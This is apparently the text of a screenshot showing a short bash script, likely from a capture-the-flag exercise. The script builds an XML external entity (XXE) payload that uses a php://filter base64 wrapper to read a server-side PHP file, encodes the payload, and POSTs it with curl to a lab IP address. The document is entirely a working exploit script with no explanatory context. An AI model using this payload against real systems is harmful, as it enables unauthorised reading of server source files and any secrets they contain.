 File Edit Search View Document Help
1 #!/bin/bash
2
3 datos=$(urlencode $(echo "<?xml  version='1.0' encoding='ISO-8859-1'?>
4         <!DOCTYPE foo [
5         <!ELEMENT foo ANY >
6         <!ENTITY xxe SYSTEM 'php://filter/convert.base64-encode/resource=tracker_diRbPr00f314.php' >]>
7                 <bugreport>
8                 <title>&xxe;</title>
9                 <cwe>hehehe</cwe>
10                 <cvss>hehehe</cvss>
11                 <reward>hehehe</reward>
12                 </bugreport>" | base64 | tr -d '\n'))
13
14 curl -s -X POST -d data="$datos" http://10.10.11.100/tracker_diRbPr00f314.php